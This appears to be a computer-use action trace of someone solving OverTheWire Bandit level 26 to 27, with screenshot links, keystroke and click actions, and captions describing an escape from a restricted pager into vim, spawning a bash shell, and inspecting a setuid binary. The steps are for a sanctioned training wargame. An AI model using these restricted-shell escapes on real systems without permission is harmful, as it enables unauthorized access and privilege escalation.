
Run ssh as bandit26 to bandit.labs.overthewire.org on port 2220 and submit the password
{"action": "type", "text": "6"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Rerun ssh, escape the --More-- banner into vim, run :set shell=/bin/bash and :shell, then clear
{"action": "key", "text": "Return"}

{"action": "key", "text": "v"}

{"action": "type", "text": ":set"}

{"action": "type", "text": "shell=/bin/bas"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "shell"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}

View the Bandit Level 26 → 27 instructions in Firefox, then switch back
{"action": "left_click", "coordinate": [870, 108]}

{"action": "key", "text": "alt+tab"}

Clear the screen and run ls -l, inspecting bandit27-do's setuid bandit27 permissions
{"action": "type", "text": "c"}

{"action": "key", "text": "Return"}
